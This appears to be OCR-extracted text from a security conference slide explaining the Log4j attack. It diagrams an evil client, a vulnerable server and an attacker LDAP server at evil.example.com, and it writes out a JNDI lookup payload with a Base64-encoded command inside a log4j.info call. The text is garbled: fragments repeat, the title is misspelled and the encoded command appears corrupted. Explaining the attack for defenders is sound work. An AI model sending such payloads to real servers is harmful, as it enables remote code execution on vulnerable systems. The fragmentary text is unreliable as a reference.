 Antatomy of the Log4j Attack
(B)
(A)
Evil
Client
Vulnerable
Server
Evil
LDAP
Server
evil.example.com
Vulnerable Server (B)
log4j.info("Received a request for API version
${jndi:ldap://evil.example.com:1389/Basic/Command/Base64/dG91Y2fUpaL3RtcC9wd25lZAo=}"
);
O.
Antatomy of the
Evil
Client
Vulnerable Server (B)
log4j.info("Received a
ldap://evil.example.
Room
3
O.
NDC { Security }